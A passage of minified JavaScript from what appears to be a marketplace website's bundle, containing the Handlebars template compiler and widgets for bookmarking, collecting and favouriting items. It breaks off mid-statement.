s(){var s=i.parse(e,t),n=(new i.Compiler).compile(s,t),r=(new i.JavaScriptCompiler).compile(n,t,void 0,!0);return i.template(r)}function n(e,t){return r||(r=s()),r.call(this,e,t)}if(void 0===t&&(t={}),null==e||"string"!=typeof e&&"Program"!==e.type)throw new u.default("You must pass a string or Handlebars AST to Handlebars.compile. You passed "+e);"data"in(t=h.extend({},t))||(t.data=!0),t.compat&&(t.useDepths=!0);var r=void 0;return n._setup=function(e){return r||(r=s()),r._setup(e)},n._child=function(e,t,i,n){return r||(r=s()),r._child(e,t,i,n)},n}function a(e,t){if(e===t)return!0;if(h.isArray(e)&&h.isArray(t)&&e.length===t.length){for(var i=0;i<e.length;i++)if(!a(e[i],t[i]))return!1;return!0}}function o(e){if(!e.path.parts){var t=e.path;e.path={type:"PathExpression",data:!1,depth:0,parts:[t.original+""],original:t.original+"",loc:t.loc}}}var l=i(74).default,c=i(1).default;t.__esModule=!0,t.Compiler=s,t.precompile=n,t.compile=r;var u=c(i(6)),h=i(5),d=c(i(84)),p=[].slice;s.prototype={compiler:s,equals:function(e){var t=this.opcodes.length;if(e.opcodes.length!==t)return!1;for(var i=0;i<t;i++){var s=this.opcodes[i],n=e.opcodes[i];if(s.opcode!==n.opcode||!a(s.args,n.args))return!1}t=this.children.length;for(i=0;i<t;i++)if(!this.children[i].equals(e.children[i]))return!1;return!0},guid:0,compile:function(e,t){return this.sourceNode=[],this.opcodes=[],this.children=[],this.options=t,this.stringParams=t.stringParams,this.trackIds=t.trackIds,t.blockParams=t.blockParams||[],t.knownHelpers=h.extend(l(null),{helperMissing:!0,blockHelperMissing:!0,each:!0,if:!0,unless:!0,with:!0,log:!0,lookup:!0},t.knownHelpers),this.accept(e)},compileProgram:function(e){var t=(new this.compiler).compile(e,this.options),i=this.guid++;return this.usePartial=this.usePartial||t.usePartial,this.children[i]=t,this.useDepths=this.useDepths||t.useDepths,i},accept:function(e){if(!this[e.type])throw new u.default("Unknown type: "+e.type,e);this.sourceNode.unshift(e);var t=this[e.type](e);return this.sourceNode.shift(),t},Program:function(e){this.options.blockParams.unshift(e.blockParams);for(var t=e.body,i=t.length,s=0;s<i;s++)this.accept(t[s]);return this.options.blockParams.shift(),this.isSimple=1===i,this.blockParams=e.blockParams?e.blockParams.length:0,this},BlockStatement:function(e){o(e);var t=e.program,i=e.inverse;t=t&&this.compileProgram(t),i=i&&this.compileProgram(i);var s=this.classifySexpr(e);"helper"===s?this.helperSexpr(e,t,i):"simple"===s?(this.simpleSexpr(e),this.opcode("pushProgram",t),this.opcode("pushProgram",i),this.opcode("emptyHash"),this.opcode("blockValue",e.path.original)):(this.ambiguousSexpr(e,t,i),this.opcode("pushProgram",t),this.opcode("pushProgram",i),this.opcode("emptyHash"),this.opcode("ambiguousBlockValue")),this.opcode("append")},DecoratorBlock:function(e){var t=e.program&&this.compileProgram(e.program),i=this.setupFullMustacheParams(e,t,void 0),s=e.path;this.useDecorators=!0,this.opcode("registerDecorator",i.length,s.original)},PartialStatement:function(e){this.usePartial=!0;var t=e.program;t&&(t=this.compileProgram(e.program));var i=e.params;if(i.length>1)throw new u.default("Unsupported number of partial arguments: "+i.length,e);i.length||(this.options.explicitPartialContext?this.opcode("pushLiteral","undefined"):i.push({type:"PathExpression",parts:[],depth:0}));var s=e.name.original,n="SubExpression"===e.name.type;n&&this.accept(e.name),this.setupFullMustacheParams(e,t,void 0,!0);var r=e.indent||"";this.options.preventIndent&&r&&(this.opcode("appendContent",r),r=""),this.opcode("invokePartial",n,s,r),this.opcode("append")},PartialBlockStatement:function(e){this.PartialStatement(e)},MustacheStatement:function(e){this.SubExpression(e),e.escaped&&!this.options.noEscape?this.opcode("appendEscaped"):this.opcode("append")},Decorator:function(e){this.DecoratorBlock(e)},ContentStatement:function(e){e.value&&this.opcode("appendContent",e.value)},CommentStatement:function(){},SubExpression:function(e){o(e);var t=this.classifySexpr(e);"simple"===t?this.simpleSexpr(e):"helper"===t?this.helperSexpr(e):this.ambiguousSexpr(e)},ambiguousSexpr:function(e,t,i){var s=e.path,n=s.parts[0],r=null!=t||null!=i;this.opcode("getContext",s.depth),this.opcode("pushProgram",t),this.opcode("pushProgram",i),s.strict=!0,this.accept(s),this.opcode("invokeAmbiguous",n,r)},simpleSexpr:function(e){var t=e.path;t.strict=!0,this.accept(t),this.opcode("resolvePossibleLambda")},helperSexpr:function(e,t,i){var s=this.setupFullMustacheParams(e,t,i),n=e.path,r=n.parts[0];if(this.options.knownHelpers[r])this.opcode("invokeKnownHelper",s.length,r);else{if(this.options.knownHelpersOnly)throw new u.default("You specified knownHelpersOnly, but used the unknown helper "+r,e);n.strict=!0,n.falsy=!0,this.accept(n),this.opcode("invokeHelper",s.length,n.original,d.default.helpers.simpleId(n))}},PathExpression:function(e){this.addDepth(e.depth),this.opcode("getContext",e.depth);var t=e.parts[0],i=d.default.helpers.scopedId(e),s=!e.depth&&!i&&this.blockParamIndex(t);s?this.opcode("lookupBlockParam",s,e.parts):t?e.data?(this.options.data=!0,this.opcode("lookupData",e.depth,e.parts,e.strict)):this.opcode("lookupOnContext",e.parts,e.falsy,e.strict,i):this.opcode("pushContext")},StringLiteral:function(e){this.opcode("pushString",e.value)},NumberLiteral:function(e){this.opcode("pushLiteral",e.value)},BooleanLiteral:function(e){this.opcode("pushLiteral",e.value)},UndefinedLiteral:function(){this.opcode("pushLiteral","undefined")},NullLiteral:function(){this.opcode("pushLiteral","null")},Hash:function(e){var t=e.pairs,i=0,s=t.length;for(this.opcode("pushHash");i<s;i++)this.pushParam(t[i].value);for(;i--;)this.opcode("assignToHash",t[i].key);this.opcode("popHash")},opcode:function(e){this.opcodes.push({opcode:e,args:p.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(e){e&&(this.useDepths=!0)},classifySexpr:function(e){var t=d.default.helpers.simpleId(e.path),i=t&&!!this.blockParamIndex(e.path.parts[0]),s=!i&&d.default.helpers.helperExpression(e),n=!i&&(s||t);if(n&&!s){var r=e.path.parts[0],a=this.options;a.knownHelpers[r]?s=!0:a.knownHelpersOnly&&(n=!1)}return s?"helper":n?"ambiguous":"simple"},pushParams:function(e){for(var t=0,i=e.length;t<i;t++)this.pushParam(e[t])},pushParam:function(e){var t=null!=e.value?e.value:e.original||"";if(this.stringParams)t.replace&&(t=t.replace(/^(\.?\.\/)*/g,"").replace(/\//g,".")),e.depth&&this.addDepth(e.depth),this.opcode("getContext",e.depth||0),this.opcode("pushStringParam",t,e.type),"SubExpression"===e.type&&this.accept(e);else{if(this.trackIds){var i=void 0;if(!e.parts||d.default.helpers.scopedId(e)||e.depth||(i=this.blockParamIndex(e.parts[0])),i){var s=e.parts.slice(1).join(".");this.opcode("pushId","BlockParam",i,s)}else(t=e.original||t).replace&&(t=t.replace(/^this(?:\.|$)/,"").replace(/^\.\//,"").replace(/^\.$/,"")),this.opcode("pushId",e.type,t)}this.accept(e)}},setupFullMustacheParams:function(e,t,i,s){var n=e.params;return this.pushParams(n),this.opcode("pushProgram",t),this.opcode("pushProgram",i),e.hash?this.accept(e.hash):this.opcode("emptyHash",s),n},blockParamIndex:function(e){for(var t=0,i=this.options.blockParams.length;t<i;t++){var s=this.options.blockParams[t],n=s&&h.indexOf(s,e);if(s&&n>=0)return[t,n]}}}},function(e,t,i){"use strict";function s(e){this.value=e}function n(){}function r(e,t,i,s,n){var r=t.popStack(),a=i.length;for(e&&a--;s<a;s++)r=t.nameLookup(r,i[s],n);return e?[t.aliasable("container.strict"),"(",r,", ",t.quotedString(i[s]),", ",JSON.stringify(t.source.currentLocation)," )"]:r}var a=i(60).default,o=i(1).default;t.__esModule=!0;var l=i(4),c=o(i(6)),u=i(5),h=o(i(92));n.prototype={nameLookup:function(e,t){return this.internalNameLookup(e,t)},depthedLookup:function(e){return[this.aliasable("container.lookup"),"(depths, ",JSON.stringify(e),")"]},compilerInfo:function(){var e=l.COMPILER_REVISION;return[e,l.REVISION_CHANGES[e]]},appendToBuffer:function(e,t,i){return u.isArray(e)||(e=[e]),e=this.source.wrap(e,t),this.environment.isSimple?["return ",e,";"]:i?["buffer += ",e,";"]:(e.appendToBuffer=!0,e)},initializeBuffer:function(){return this.quotedString("")},internalNameLookup:function(e,t){return this.lookupPropertyFunctionIsUsed=!0,["lookupProperty(",e,",",JSON.stringify(t),")"]},lookupPropertyFunctionIsUsed:!1,compile:function(e,t,i,s){this.environment=e,this.options=t,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!s,this.name=this.environment.name,this.isChild=!!i,this.context=i||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(e,t),this.useDepths=this.useDepths||e.useDepths||e.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||e.useBlockParams;var n=e.opcodes,r=void 0,a=void 0,o=void 0,l=void 0;for(o=0,l=n.length;o<l;o++)r=n[o],this.source.currentLocation=r.loc,a=a||r.loc,this[r.opcode].apply(this,r.args);if(this.source.currentLocation=a,this.pushSource(""),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new c.default("Compile completed with content left on stack");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend(["var decorators = container.decorators, ",this.lookupPropertyFunctionVarDeclaration(),";\n"]),this.decorators.push("return fn;"),s?this.decorators=Function.apply(this,["fn","props","container","depth0","data","blockParams","depths",this.decorators.merge()]):(this.decorators.prepend("function(fn, props, container, depth0, data, blockParams, depths) {\n"),this.decorators.push("}\n"),this.decorators=this.decorators.merge()));var u=this.createFunctionContext(s);if(this.isChild)return u;var h={compiler:this.compilerInfo(),main:u};this.decorators&&(h.main_d=this.decorators,h.useDecorators=!0);var d=this.context,p=d.programs,f=d.decorators;for(o=0,l=p.length;o<l;o++)p[o]&&(h[o]=p[o],f[o]&&(h[o+"_d"]=f[o],h.useDecorators=!0));return this.environment.usePartial&&(h.usePartial=!0),this.options.data&&(h.useData=!0),this.useDepths&&(h.useDepths=!0),this.useBlockParams&&(h.useBlockParams=!0),this.options.compat&&(h.compat=!0),s?h.compilerOptions=this.options:(h.compiler=JSON.stringify(h.compiler),this.source.currentLocation={start:{line:1,column:0}},h=this.objectLiteral(h),t.srcName?(h=h.toStringWithSourceMap({file:t.destName})).map=h.map&&h.map.toString():h=h.toString()),h},preamble:function(){this.lastContext=0,this.source=new h.default(this.options.srcName),this.decorators=new h.default(this.options.srcName)},createFunctionContext:function(e){var t=this,i="",s=this.stackVars.concat(this.registers.list);s.length>0&&(i+=", "+s.join(", "));var n=0;a(this.aliases).forEach(function(e){var s=t.aliases[e];s.children&&s.referenceCount>1&&(i+=", alias"+ ++n+"="+e,s.children[0]="alias"+n)}),this.lookupPropertyFunctionIsUsed&&(i+=", "+this.lookupPropertyFunctionVarDeclaration());var r=["container","depth0","helpers","partials","data"];(this.useBlockParams||this.useDepths)&&r.push("blockParams"),this.useDepths&&r.push("depths");var o=this.mergeSource(i);return e?(r.push(o),Function.apply(this,r)):this.source.wrap(["function(",r.join(","),") {\n  ",o,"}"])},mergeSource:function(e){var t=this.environment.isSimple,i=!this.forceBuffer,s=void 0,n=void 0,r=void 0,a=void 0;return this.source.each(function(e){e.appendToBuffer?(r?e.prepend("  + "):r=e,a=e):(r&&(n?r.prepend("buffer += "):s=!0,a.add(";"),r=a=void 0),n=!0,t||(i=!1))}),i?r?(r.prepend("return "),a.add(";")):n||this.source.push('return "";'):(e+=", buffer = "+(s?"":this.initializeBuffer()),r?(r.prepend("return buffer + "),a.add(";")):this.source.push("return buffer;")),e&&this.source.prepend("var "+e.substring(2)+(s?"":";\n")),this.source.merge()},lookupPropertyFunctionVarDeclaration:function(){return"\n      lookupProperty = container.lookupProperty || function(parent, propertyName) {\n        if (Object.prototype.hasOwnProperty.call(parent, propertyName)) {\n          return parent[propertyName];\n        }\n        return undefined\n    }\n    ".trim()},blockValue:function(e){var t=this.aliasable("container.hooks.blockHelperMissing"),i=[this.contextName(0)];this.setupHelperArgs(e,0,i);var s=this.popStack();i.splice(1,0,s),this.push(this.source.functionCall(t,"call",i))},ambiguousBlockValue:function(){var e=this.aliasable("container.hooks.blockHelperMissing"),t=[this.contextName(0)];this.setupHelperArgs("",0,t,!0),this.flushInline();var i=this.topStack();t.splice(1,0,i),this.pushSource(["if (!",this.lastHelper,") { ",i," = ",this.source.functionCall(e,"call",t),"}"])},appendContent:function(e){this.pendingContent?e=this.pendingContent+e:this.pendingLocation=this.source.currentLocation,this.pendingContent=e},append:function(){if(this.isInline())this.replaceStack(function(e){return[" != null ? ",e,' : ""']}),this.pushSource(this.appendToBuffer(this.popStack()));else{var e=this.popStack();this.pushSource(["if (",e," != null) { ",this.appendToBuffer(e,void 0,!0)," }"]),this.environment.isSimple&&this.pushSource(["else { ",this.appendToBuffer("''",void 0,!0)," }"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable("container.escapeExpression"),"(",this.popStack(),")"]))},getContext:function(e){this.lastContext=e},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(e,t,i,s){var n=0;s||!this.options.compat||this.lastContext?this.pushContext():this.push(this.depthedLookup(e[n++])),this.resolvePath("context",e,n,t,i)},lookupBlockParam:function(e,t){this.useBlockParams=!0,this.push(["blockParams[",e[0],"][",e[1],"]"]),this.resolvePath("context",t,1)},lookupData:function(e,t,i){e?this.pushStackLiteral("container.data(data, "+e+")"):this.pushStackLiteral("data"),this.resolvePath("data",t,0,!0,i)},resolvePath:function(e,t,i,s,n){var a=this;if(this.options.strict||this.options.assumeObjects)this.push(r(this.options.strict&&n,this,t,i,e));else for(var o=t.length;i<o;i++)this.replaceStack(function(n){var r=a.nameLookup(n,t[i],e);return s?[" && ",r]:[" != null ? ",r," : ",n]})},resolvePossibleLambda:function(){this.push([this.aliasable("container.lambda"),"(",this.popStack(),", ",this.contextName(0),")"])},pushStringParam:function(e,t){this.pushContext(),this.pushString(t),"SubExpression"!==t&&("string"==typeof e?this.pushString(e):this.pushStackLiteral(e))},emptyHash:function(e){this.trackIds&&this.push("{}"),this.stringParams&&(this.push("{}"),this.push("{}")),this.pushStackLiteral(e?"undefined":"{}")},pushHash:function(){this.hash&&this.hashes.push(this.hash),this.hash={values:{},types:[],contexts:[],ids:[]}},popHash:function(){var e=this.hash;this.hash=this.hashes.pop(),this.trackIds&&this.push(this.objectLiteral(e.ids)),this.stringParams&&(this.push(this.objectLiteral(e.contexts)),this.push(this.objectLiteral(e.types))),this.push(this.objectLiteral(e.values))},pushString:function(e){this.pushStackLiteral(this.quotedString(e))},pushLiteral:function(e){this.pushStackLiteral(e)},pushProgram:function(e){null!=e?this.pushStackLiteral(this.programExpression(e)):this.pushStackLiteral(null)},registerDecorator:function(e,t){var i=this.nameLookup("decorators",t,"decorator"),s=this.setupHelperArgs(t,e);this.decorators.push(["fn = ",this.decorators.functionCall(i,"",["fn","props","container",s])," || fn;"])},invokeHelper:function(e,t,i){var s=this.popStack(),n=this.setupHelper(e,t),r=[];i&&r.push(n.name),r.push(s),this.options.strict||r.push(this.aliasable("container.hooks.helperMissing"));var a=["(",this.itemsSeparatedBy(r,"||"),")"],o=this.source.functionCall(a,"call",n.callParams);this.push(o)},itemsSeparatedBy:function(e,t){var i=[];i.push(e[0]);for(var s=1;s<e.length;s++)i.push(t,e[s]);return i},invokeKnownHelper:function(e,t){var i=this.setupHelper(e,t);this.push(this.source.functionCall(i.name,"call",i.callParams))},invokeAmbiguous:function(e,t){this.useRegister("helper");var i=this.popStack();this.emptyHash();var s=this.setupHelper(0,e,t),n=["(","(helper = ",this.lastHelper=this.nameLookup("helpers",e,"helper")," || ",i,")"];this.options.strict||(n[0]="(helper = ",n.push(" != null ? helper : ",this.aliasable("container.hooks.helperMissing"))),this.push(["(",n,s.paramsInit?["),(",s.paramsInit]:[],"),","(typeof helper === ",this.aliasable('"function"')," ? ",this.source.functionCall("helper","call",s.callParams)," : helper))"])},invokePartial:function(e,t,i){var s=[],n=this.setupParams(t,1,s);e&&(t=this.popStack(),delete n.name),i&&(n.indent=JSON.stringify(i)),n.helpers="helpers",n.partials="partials",n.decorators="container.decorators",e?s.unshift(t):s.unshift(this.nameLookup("partials",t,"partial")),this.options.compat&&(n.depths="depths"),n=this.objectLiteral(n),s.push(n),this.push(this.source.functionCall("container.invokePartial","",s))},assignToHash:function(e){var t=this.popStack(),i=void 0,s=void 0,n=void 0;this.trackIds&&(n=this.popStack()),this.stringParams&&(s=this.popStack(),i=this.popStack());var r=this.hash;i&&(r.contexts[e]=i),s&&(r.types[e]=s),n&&(r.ids[e]=n),r.values[e]=t},pushId:function(e,t,i){"BlockParam"===e?this.pushStackLiteral("blockParams["+t[0]+"].path["+t[1]+"]"+(i?" + "+JSON.stringify("."+i):"")):"PathExpression"===e?this.pushString(t):"SubExpression"===e?this.pushStackLiteral("true"):this.pushStackLiteral("null")},compiler:n,compileChildren:function(e,t){for(var i=e.children,s=void 0,n=void 0,r=0,a=i.length;r<a;r++){s=i[r],n=new this.compiler;var o=this.matchExistingProgram(s);if(null==o){this.context.programs.push("");var l=this.context.programs.length;s.index=l,s.name="program"+l,this.context.programs[l]=n.compile(s,t,this.context,!this.precompile),this.context.decorators[l]=n.decorators,this.context.environments[l]=s,this.useDepths=this.useDepths||n.useDepths,this.useBlockParams=this.useBlockParams||n.useBlockParams,s.useDepths=this.useDepths,s.useBlockParams=this.useBlockParams}else s.index=o.index,s.name="program"+o.index,this.useDepths=this.useDepths||o.useDepths,this.useBlockParams=this.useBlockParams||o.useBlockParams}},matchExistingProgram:function(e){for(var t=0,i=this.context.environments.length;t<i;t++){var s=this.context.environments[t];if(s&&s.equals(e))return s}},programExpression:function(e){var t=this.environment.children[e],i=[t.index,"data",t.blockParams];return(this.useBlockParams||this.useDepths)&&i.push("blockParams"),this.useDepths&&i.push("depths"),"container.program("+i.join(", ")+")"},useRegister:function(e){this.registers[e]||(this.registers[e]=!0,this.registers.list.push(e))},push:function(e){return e instanceof s||(e=this.source.wrap(e)),this.inlineStack.push(e),e},pushStackLiteral:function(e){this.push(new s(e))},pushSource:function(e){this.pendingContent&&(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),e&&this.source.push(e)},replaceStack:function(e){var t=["("],i=void 0,n=void 0,r=void 0;if(!this.isInline())throw new c.default("replaceStack on non-inline");var a=this.popStack(!0);if(a instanceof s)t=["(",i=[a.value]],r=!0;else{n=!0;var o=this.incrStack();t=["((",this.push(o)," = ",a,")"],i=this.topStack()}var l=e.call(this,i);r||this.popStack(),n&&this.stackSlot--,this.push(t.concat(l,")"))},incrStack:function(){return this.stackSlot++,this.stackSlot>this.stackVars.length&&this.stackVars.push("stack"+this.stackSlot),this.topStackName()},topStackName:function(){return"stack"+this.stackSlot},flushInline:function(){var e=this.inlineStack;this.inlineStack=[];for(var t=0,i=e.length;t<i;t++){var n=e[t];if(n instanceof s)this.compileStack.push(n);else{var r=this.incrStack();this.pushSource([r," = ",n,";"]),this.compileStack.push(r)}}},isInline:function(){return this.inlineStack.length},popStack:function(e){var t=this.isInline(),i=(t?this.inlineStack:this.compileStack).pop();if(!e&&i instanceof s)return i.value;if(!t){if(!this.stackSlot)throw new c.default("Invalid stack pop");this.stackSlot--}return i},topStack:function(){var e=this.isInline()?this.inlineStack:this.compileStack,t=e[e.length-1];return t instanceof s?t.value:t},contextName:function(e){return this.useDepths&&e?"depths["+e+"]":"depth"+e},quotedString:function(e){return this.source.quotedString(e)},objectLiteral:function(e){return this.source.objectLiteral(e)},aliasable:function(e){var t=this.aliases[e];return t?(t.referenceCount++,t):((t=this.aliases[e]=this.source.wrap(e)).aliasable=!0,t.referenceCount=1,t)},setupHelper:function(e,t,i){var s=[];return{params:s,paramsInit:this.setupHelperArgs(t,e,s,i),name:this.nameLookup("helpers",t,"helper"),callParams:[this.aliasable(this.contextName(0)+" != null ? "+this.contextName(0)+" : (container.nullContext || {})")].concat(s)}},setupParams:function(e,t,i){var s={},n=[],r=[],a=[],o=!i,l=void 0;o&&(i=[]),s.name=this.quotedString(e),s.hash=this.popStack(),this.trackIds&&(s.hashIds=this.popStack()),this.stringParams&&(s.hashTypes=this.popStack(),s.hashContexts=this.popStack());var c=this.popStack(),u=this.popStack();(u||c)&&(s.fn=u||"container.noop",s.inverse=c||"container.noop");for(var h=t;h--;)l=this.popStack(),i[h]=l,this.trackIds&&(a[h]=this.popStack()),this.stringParams&&(r[h]=this.popStack(),n[h]=this.popStack());return o&&(s.args=this.source.generateArray(i)),this.trackIds&&(s.ids=this.source.generateArray(a)),this.stringParams&&(s.types=this.source.generateArray(r),s.contexts=this.source.generateArray(n)),this.options.data&&(s.data="data"),this.useBlockParams&&(s.blockParams="blockParams"),s},setupHelperArgs:function(e,t,i,s){var n=this.setupParams(e,t,i);return n.loc=JSON.stringify(this.source.currentLocation),n=this.objectLiteral(n),s?(this.useRegister("options"),i.push("options"),["options=",n]):i?(i.push(n),""):n}},function(){
for(var e="break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false".split(" "),t=n.RESERVED_WORDS={},i=0,s=e.length;i<s;i++)t[e[i]]=!0}(),n.isValidJavaScriptVariableName=function(e){return!n.RESERVED_WORDS[e]&&/^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(e)},t.default=n,e.exports=t.default},function(e,t,i){"use strict";function s(e,t,i){if(a.isArray(e)){for(var s=[],n=0,r=e.length;n<r;n++)s.push(t.wrap(e[n],i));return s}return"boolean"==typeof e||"number"==typeof e?e+"":e}function n(e){this.srcFile=e,this.source=[]}var r=i(60).default;t.__esModule=!0;var a=i(5),o=void 0;try{}catch(e){}o||((o=function(e,t,i,s){this.src="",s&&this.add(s)}).prototype={add:function(e){a.isArray(e)&&(e=e.join("")),this.src+=e},prepend:function(e){a.isArray(e)&&(e=e.join("")),this.src=e+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}}),n.prototype={isEmpty:function(){return!this.source.length},prepend:function(e,t){this.source.unshift(this.wrap(e,t))},push:function(e,t){this.source.push(this.wrap(e,t))},merge:function(){var e=this.empty();return this.each(function(t){e.add(["  ",t,"\n"])}),e},each:function(e){for(var t=0,i=this.source.length;t<i;t++)e(this.source[t])},empty:function(){var e=this.currentLocation||{start:{}};return new o(e.start.line,e.start.column,this.srcFile)},wrap:function(e){var t=arguments.length<=1||void 0===arguments[1]?this.currentLocation||{start:{}}:arguments[1];return e instanceof o?e:(e=s(e,this,t),new o(t.start.line,t.start.column,this.srcFile,e))},functionCall:function(e,t,i){return i=this.generateList(i),this.wrap([e,t?"."+t+"(":"(",i,")"])},quotedString:function(e){return'"'+(e+"").replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")+'"'},objectLiteral:function(e){var t=this,i=[];r(e).forEach(function(n){var r=s(e[n],t);"undefined"!==r&&i.push([t.quotedString(n),":",r])});var n=this.generateList(i);return n.prepend("{"),n.add("}"),n},generateList:function(e){for(var t=this.empty(),i=0,n=e.length;i<n;i++)i&&t.add(","),t.add(s(e[i],this));return t},generateArray:function(e){var t=this.generateList(e);return t.prepend("["),t.add("]"),t}},t.default=n,e.exports=t.default}])}),Market.DOMUtils.Bookmark=class{constructor(e){this.$widget=e,this.$collectionsList=this.$widget.find(".js-collections-list"),this.$form=this.$widget.find(".js-collection-form"),this.$formInput=this.$widget.find(".js-collection-form-input"),this.$formError=this.$widget.find(".js-collection-form-error"),this.templates={add:Handlebars.compile($("#template-bookmark-add").html()),remove:Handlebars.compile($("#template-bookmark-remove").html())},this.$widget.on("ajax:beforeSend",".js-bookmark-add",this.addBeforeSend.bind(this)),this.$widget.on("ajax:success",".js-bookmark-add",this.addSuccess.bind(this)),this.$widget.on("ajax:error",".js-bookmark-add",this.addError.bind(this)),this.$widget.on("ajax:beforeSend",".js-bookmark-remove",this.removeBeforeSend.bind(this)),this.$widget.on("ajax:success",".js-bookmark-remove",this.removeSuccess.bind(this)),this.$widget.on("ajax:error",".js-bookmark-remove",this.removeError.bind(this)),this.$widget.on("ajax:beforeSend",".js-collection-form",this.newBeforeSend.bind(this)),this.$widget.on("ajax:success",".js-collection-form",this.newSuccess.bind(this)),this.$widget.on("ajax:error",".js-collection-form",this.newError.bind(this))}addBeforeSend(e,t,i){this.render("updating",e.target)}addSuccess(e,t,i,s){this.render("remove",e.target,t)}addError(e,t,i,s){this.render("error",e.target,t)}removeBeforeSend(e,t,i){this.render("updating",e.target)}removeSuccess(e,t,i,s){this.render("add",e.target,t)}removeError(e,t,i,s){this.render("error",e.target,t)}newBeforeSend(e,t,i){this.$formError.addClass("is-hidden").html(""),this.render("updating",e.target)}newSuccess(e,t,i,s){!0===t.success?this.render("new",e.target,t):this.$formError.removeClass("is-hidden").html(t.errors)}newError(e,t,i,s){this.render("error",e.target,t)}triggerItemCollectedStatusChange(e){const t={item_id:e.item_id,is_collected:e.item_collected};$("[data-bind='item-collected-status:"+t.item_id+"']").trigger("itemCollectedStatus:change",t)}triggerNewCollectionAdded(){this.$collectionsList.hasClass("is-empty")?this.$collectionsList.removeClass("is-empty").html(this.html):this.$collectionsList.prepend(this.html),this.$form.trigger("collection:added")}render(e,t,i){switch(e){case"updating":$(t).addClass("is-updating");break;case"error":$(t).removeClass("is-updating").addClass("is-error");break;case"add":$(t).replaceWith(this.templates.add(i)),this.triggerItemCollectedStatusChange(i);break;case"remove":$(t).replaceWith(this.templates.remove(i)),this.triggerItemCollectedStatusChange(i);break;case"new":i.new_collection=!0,this.html="<li>"+this.templates.remove(i)+"</li>",this.triggerNewCollectionAdded(this.html),this.triggerItemCollectedStatusChange(i)}}},Market.DOMUtils.CollectionWidget=class{constructor(e){this.$el=e,this.templates={active:Handlebars.compile($("#template-collection-active").html()),inactive:Handlebars.compile($("#template-collection-inactive").html())},this.$el.on("modalAjaxContent:added",this.modalContentAdded.bind(this)),this.$el.on("itemCollectedStatus:change",this.updateWidget.bind(this))}modalContentAdded(e,t){new Market.DOMUtils.Bookmark($(t))}updateWidget(e,t){this.$widget=this.$el.find("a"),this.active=this.$el.hasClass(this.activeClass),this.collected=t.is_collected,this.collected&&!this.active?this.$widget.replaceWith(this.templates.active(t)):this.collected||this.$widget.replaceWith(this.templates.inactive(t)),viewloader.execute(Views,this.$el)}},Market.DOMUtils.FavoriteWidget=class{constructor(e){this.$el=e,this.$widget=this.$el.find("a"),this.$removableItem=this.$el.closest(".js-favorite-widget__removable-item"),this.$noResultsMessage=$(".js-favorite-widget__no-results"),this.templates={add:Handlebars.compile($("#template-favorite-add").html()),remove:Handlebars.compile($("#template-favorite-remove").html())},this.$el.on("itemFavoritedStatus:change",this.updateWidget.bind(this)),this.$el.on("ajax:beforeSend",".js-favorite-add",this.addBeforeSend.bind(this)),this.$el.on("ajax:success",".js-favorite-add",this.addSuccess.bind(this)),this.$el.on("ajax:error",".js-favorite-add",this.addError.bind(this)),this.$el.on("ajax:beforeSend",".js-favorite-remove",this.removeBeforeSend.bind(this)),this.$el.on("ajax:success",".js-favorite-remove",this.removeSuccess.bind(this)),this.$el.on("ajax:error",".js-favorite-remove",this.removeError.bind(this))}addBeforeSend(e,t,i){this.render("updating",e.target)}addSuccess(e,t,i,s){this.render("remove",e.target,t)}addError(e,t,i,s){this.render("error",e.target,t)}removeBeforeSend(e,t,i){this.render("updating",e.target),this.$removableItem.addClass("is-hidden"),this.showEmptyMessageIfEmpty()}removeSuccess(e,t,i,s){this.render("add",e.target,t),this.$removableItem.remove()}removeError(e,t,i,s){this.render("error",e.target,t),this.$removableItem.removeClass("is-hidden")}showEmptyMessageIfEmpty(){0===$(".js-favorite-widget__removable-item:not(.is-hidden)").length&&this.$noResultsMessage.removeClass("is-hidden")}hideEmptyMessage(){this.$noResultsMessage.addClass("is-hidden")}render(e,t,i){switch(e){case"updating":$(t).addClass("is-updating");break;case"error":$(t).removeClass("is-updating").addClass("is-error");break;case"add":$(t).replaceWith(this.templates.add(i));break;case"remove":$(t).replaceWith(this.templates.remove(i))}}updateWidget(e,t){t.is_favorited?this.$widget.replaceWith(this.templates.remove(t)):this.$widget.replaceWith(this.templates.add(t))}},Views.BookmarkStatesLoader=class{constructor(e){if(this.$el=e,Market.DOMUtils.isUserSignedIn()){const e=[];this.$el.find(".js-collection-widget").each(function(t,i){this.$item=$(i),this.$item.addClass("is-initialized"),new Market.DOMUtils.CollectionWidget(this.$item),e.push(this.$item.data("itemId"))}),this.$el.find(".js-favorite-widget").each(function(t,i){this.$item=$(i),this.$item.addClass("is-initialized"),new Market.DOMUtils.FavoriteWidget(this.$item),e.push(this.$item.data("itemId"))}),this.fetchData(_.uniq(e)),$(document).on("uiCartUpdateRequest",this.handleCartUpdate.bind(this))}}fetchData(e){e.length&&$.getJSON("/bookmarks/states",{"item_ids[]":e}).done(e=>this.initBookmarkStates(e))}initBookmarkStates(e){for(const t of e)$("[data-bind='item-collected-status:"+t.item_id+"']").trigger("itemCollectedStatus:change",t),$("[data-bind='item-favorited-status:"+t.item_id+"']").trigger("itemFavoritedStatus:change",t),$("[data-bind='item-cart-status:"+t.item_id+"']").toggleClass("is-active",t.is_in_cart);this.autoLaunchModal()}handleCartUpdate(e,t){$("[data-bind='item-cart-status:"+t.item_id+"']").addClass("is-active")}autoLaunchModal(){this.uri=new 